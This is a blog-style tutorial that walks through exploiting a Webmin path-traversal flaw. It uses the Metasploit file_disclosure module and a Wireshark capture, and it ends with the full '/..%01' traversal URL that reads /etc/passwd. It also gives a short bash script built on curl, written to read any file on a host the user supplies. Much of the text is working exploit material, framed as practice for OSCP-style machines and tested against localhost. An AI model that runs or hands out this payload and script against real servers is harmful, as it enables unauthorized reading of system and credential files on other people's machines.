Hello hackers!


To exploit an error, let’s start the msfconsole, use auxiliary/admin/webmin/file_disclosure module and then set parameters: in our case, RHOSTS => localhost, RPORT => 80, RPATH to read => /etc/passwd.
And just run it.

As you can see we succsessfuly read the /etc/passwd file on the localhost.
Now, let’s try figuring out how it actually works. It will help us to better understand how the script works, write our own exploit and pwded some OSCP-likes machines without msfconsole 😉
First of all, we have to read an executive msf script and see what it is doing.

Examine the script showed that the payload is the simple HTTP request to the vulnerable host.

If you wasn’t able to understand the code it was ok 🙂 I was not able to do it from the the first attempt too. Let’s try something more understandable – let grab some packets 😉
All we have to do is to open Wireshark and run our metasploit script again.
As you can see the data on the 4th string looks familiar: /..%01. Let’s go deeper and try to analyze the stream.

To do that, just select the string, click the right mouse button, select Follow and than TCP Stream.

Wow, that’s extremely clear and looks familiar: /..%01/ characters were in the msf script. So, the full payload is
http://localhost:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/etc/passwd

Let’s check it manualy, I mean try to insert the string into the address bar.
The last thing we have to do is to create an universal script.
As the host we define localhost (and you have to change it in the future according to your needs), port as a common webmin port, payload path and the file which we want to read (it is as an input parameter).
After that just curl it with the silence mode and… launch 🙂
#!/bin/bash
host=”localhost”;
port=”10000″;
path=”/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01″;
file=$1;#exploit
curl -s “$host:$port$path$file”;